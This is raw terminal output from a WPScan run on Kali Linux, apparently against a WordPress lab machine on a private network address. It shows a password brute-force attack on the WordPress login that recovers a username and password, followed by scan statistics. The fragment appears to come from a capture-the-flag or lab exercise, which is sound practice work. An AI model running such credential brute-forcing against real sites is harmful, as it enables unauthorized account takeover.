 |     http://192.168.56.103/wordpress/wp-content/plugins/photo-gallery/readme.txt
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
 Checking Config Backups - Time: 00:00:00 <==============================> (137 / 137) 100.00% Time:
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - c0rrupt3d_brain / 24992499
Trying c0rrupt3d_brain / 24992499 Time: 00:02:20 <                              > (10700 / 14355092)  0.07%  ETA:
[!] Valid Combinations Found:
 | Username: c0rrupt3d_brain, Password: 24992499
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sat Sep 30 21:13:00 2023
[+] Requests Done: 10843
[+] Cached Requests: 36
[+] Data Sent: 3.855 MB
[+] Data Received: 48.359 MB
[+] Memory used: 283.516 MB
[+] Elapsed time: 00:02:26
┌──(kali㉿kali)-[~/Desktop/baji/wphunter]
└─$